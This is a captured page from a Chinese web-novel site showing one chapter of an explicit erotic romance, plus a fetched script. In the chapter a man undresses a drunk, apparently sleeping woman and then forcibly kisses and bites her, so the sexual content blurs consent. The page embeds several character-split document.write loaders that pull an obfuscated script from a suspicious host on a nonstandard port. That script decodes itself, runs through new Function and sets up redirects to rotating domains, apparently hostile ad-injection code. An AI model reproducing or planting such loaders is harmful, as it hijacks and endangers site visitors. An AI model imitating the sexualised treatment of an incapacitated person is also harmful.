

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dqshuwu.com/books/9780/1406307.html
body_size: 6862
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>奇怪的贺跃_拜金女有什么错 - 大全小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="拜金女有什么错,奇怪的贺跃" />
    <meta name="description" content="拜金女有什么错 奇怪的贺跃由网友提供。大全小说提供《拜金女有什么错》干净清爽的文字章节：奇怪的贺跃在线阅读。" />

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><script src="/static/ss_wap2/reader.js"></script>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="大全小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/books/9780.html" class="w">拜金女有什么错</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
        <section class="homeURL">
    <div style="text-align: center;font-size: 16px;padding: 5px 0px;background: #fff8ed;">请收藏本站网址：<a href="/" title="新笔趣阁">dqshuwu.com</a></div>
    </section>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">奇怪的贺跃（1 / 2）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/books/9780/1406306.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/9780/" title="拜金女有什么错全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/books/9780.html" title="拜金女有什么错">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/books/9780/1406307_2.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct" onclick="green();">
					<input type="button" value="关灯" id="openClose" onclick="night();">
				</span>
                <a class="add-bookmark" href="javascript:" onclick="addbookcase('9780','拜金女有什么错','1406307','奇怪的贺跃')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大" onclick="changeSize(1)">
					<input type="button" value="中" onclick="changeSize(2)">
					<input type="button" value="小" onclick="changeSize(3)">
			</span>
        </div>
        <div id="content" class="RBGsectionThree-content">
            <p> 男人搂着钟仪的腰，将人圈在自己怀里。两人在大庭广众之下拉拉扯扯的并不体面，尤其是对女生的名声有碍。所以他想避开人群，从后门离开。</p><p> 然而怀里的人并不老实，扑腾的像一条滑溜溜的鱼。吵着闹着说要折回去，拿自己的包。</p><p> 包还在休息室放着呢，里面的东西可贵可贵了。丢了自己就不活了，跟你没完。</p><p> 他只能捏住女人纤细的胳膊，让其不要乱动，附身将人公主抱了起来，并加快脚步去往停车场……</p><p> 打开车门，他一点也不怜香惜玉地将人摔在副驾上。钟仪吃疼，皱了皱眉，还没来得及抱怨，只听“砰”的一声，车门被狠狠关上。</p><p> 男人看也不看在车座上瘫软着的钟仪，扭头走了。</p><p> 狗男人……钟仪有些委屈。不知道他为什么突然生气。在酒精的加持下，眼眶越来越酸，不一会儿眼泪便涌了出来。</p><p> 男人没一会儿便回来了，手里拎着钟仪刚才吵着闹着要去回去拿的包包。</p><p> 他取出里面的运动鞋，打开副驾驶的门，附身握住女人的脚，将她的高跟鞋脱下来。</p><p> 穿着在拼团软件上买的199包邮的高跟鞋站了一天，脚后跟已经被磨出水泡。</p><p> 在人前，她面不改色，云淡风轻地没有表现出一点痛苦。然而现在，女人正在小声啜泣。</p><p> 虽然不知道是不是因为疼的，但男人开始反思自己刚刚是不是太过粗暴了。</p><p> 他蹲在钟仪面前为她穿运动鞋，低垂的脸上看不到表情。然后，她听见他轻声说了句：“对不起。”</p><p> ……</p><p> 车子行驶在快速通道上，副驾驶的人已经睡着，呼吸均匀。</p><p> 他纠结了半晌，最终带钟仪去了贺家名下的一家酒店。</p><p> 进了房间，他将女人放在床上后默默地观察着她，嫣红的脸颊还有些醉酒的余韵，水润的小嘴微张，胸脯一起一俯，丝绸的裙子已经卷到了大腿上，再往上一点点就能看到更私密的部位。</p><p> 两人现在共处一室这个念头突然在他的心里升腾，他的呼吸变得有些粗重。</p><p> 鱼骨束腰的连衣裙会影响她的呼吸。他这么想着，两手从女人腋下穿过，将其半搂起来，圈在了怀里。然后在她的后背摸索半天，找到了隐秘的拉链，缓缓拉下。</p><p> 身上的束缚退去，女人姣好的身材展露在他的眼前。</p><p> 小巧的双乳上贴着一个花朵状的胸贴，浑圆挺拔，像清晨花朵上的露滴。平坦的小腹没有一丝赘肉，但看起来柔软无比。</p><p> ……他起了生理反应。</p><p> 意识到这点，他狼狈走进浴室，甩上了门并反锁，打开淋浴，用哗啦啦的水声掩盖喘息，然后掏出硬的发涨的阴茎，快速撸动起来……</p><p> 钟仪缓缓睁开眼睛，她的心跳前所未有的快，听着浴室传来可疑地声音，想到自己一丝不挂的躺在床上，感到十分震撼</p><p> 贺跃……到底什么意思？</p><p> ……</p><p> 一杯香槟还喝不醉钟仪。况且以她的性格，就算喝醉了，在没有确保绝对安全的情况下，也会努力让自己保持清醒，哪怕需要用刀扎进自己的肉里，她也毫不犹豫。</p><p> 就在刚刚，她敬完酒后准备告诉贺斯钰自己要提前走了。高跟鞋磨脚，她疼的实在受不了，只觉得自己像刚刚上岸寻找王子的美人鱼，每一步都踩在锋利的刀片上。钟仪没了和贺斯钰出去游玩的心思。</p><p> 去往休息室拿行李路上，她见贺跃穿着熨贴的西装与几个看着就很精英的人谈笑风声、游刃有余。</p><p> 那张清秀的小白脸在一群大腹便便的人中显得格格不入，看着晃眼。</p><p> 自从上次与贺跃偶遇到现在，他的态度令人感到十分困惑，没有半分老同学重逢的热络，礼貌中也带着点疏离。</p><p> 人精如钟仪，甚至能感受到他对自己淡淡的不满。</p><p> 但是为什么呀，她自问没有得罪过贺跃。</p><p> 直接问肯定是不行的，他的态度就表明了如果钟仪打直球，那么下场只会变成一个小丑。</p><p> 两人从无话不谈，变成无话可谈。即使中间隔着几年光阴未曾联系，也并不至于到如今这般生疏的地步。她想知道原因。</p><p> 只是万万没想到，事情会往这个方向发展……</p><p> 钟仪正在疯狂思考现下对策。浴室门打开了，她赶紧躺下装睡。</p><p> 没一会儿，贺跃走到了床前，还没来得及给钟仪反应时间，就将人提溜了起来。然后带着怒意地吻上了钟仪的唇。</p><p> 湿热的气息喷洒在她的脸上，她现在一丝不挂，下巴被贺跃捏着轻轻抬起，迫使她的双唇紧紧地贴着他的。他边吮吸边见缝插针地将舌头挤进钟仪的口腔，勾拢、挑逗，然后在她的上颚轻扫。</p><p> 一股电流过遍钟仪全身，她爽的头皮发麻。</p><p> 要不要装醒！钟仪心里天人交战。</p><p> 突然，她的嘴唇一阵刺痛，然后尝到了淡淡的血腥味。嘴唇被男人发狠般地咬破了。钟仪轻呼出声，太痛了！</p><p> 听到</p>        </div>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:" onclick="addbookcase('9780','拜金女有什么错','1406307','奇怪的贺跃')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
                    </div>
    </section>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <section class="RBGsectionFour">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/books/9780/1406306.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/9780/" title="拜金女有什么错全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/books/9780.html" title="拜金女有什么错">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/books/9780/1406307_2.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>    	<section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/9901.html">狗男人们后悔了（西幻 np）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/10140.html">多情自古（1v1，腹黑内侍&amp;amp;咸鱼皇后）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/10416.html">独孤家的青棠花（现代骨科剧情NPH ABO）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/10673.html">进入了奇怪游戏之后（nph)</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/12333.html">《卿卿我心》（高h）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/12505.html">出于畏怯【gb 4i&nbsp;&nbsp; 剧情向高H】</a></div>
                        </li>
                                    </ul>
            </div>
 
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近入库小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59627.html">自牧归荑</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59626.html">明月高悬</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59625.html">我带刀闯进了地府</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59624.html">小管家她乖又野</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59623.html">女主逆天我帮忙，我是女主黑月光</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/books/59622.html">穿书炮灰知青女配</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<script>
    var lastread=new LastRead(); 
    lastread.set('/books/9780.html', window.location.href, '拜金女有什么错', '奇怪的贺跃', '仙豆瑞拉', '情欲小说');

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '9780'
                    ,chapterid : '1406307'
                    ,articlename : '拜金女有什么错'
                    ,chaptername : '奇怪的贺跃'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6fa10284581ddd6e3c0bf129b084c8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://erh.opzphurkro.com:35636/js/33064810254b/0c49ff7f.js?v=8
body_size: 9329
content:
function okmk_oTrZf(){!function(){function a(a){var _idx="c5p6vop17m";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn<ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/(nJKXOJ}1^/1n1"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"1n1"=h8"(nJKXOJ}1^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"1n12CfRCf7mX7T^pqdm(O^"="1n1CSfRCfXmd:7OpX^m(O^"="1n1OSfRC47mX7T^pqdm(O^"="1n1F(fRC2Smd:7OpX^m(O^"="1n1DhfRCdJmX7T^pqdm(O^"="1n1h)fRCCqmd:7OpX^m(O^"="1n1JffRC7DmX7T^pqdm(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP1n1SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/1n1j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q/f/1n1j(8}vY8(nJKXOJ}1^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP1n1SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();}
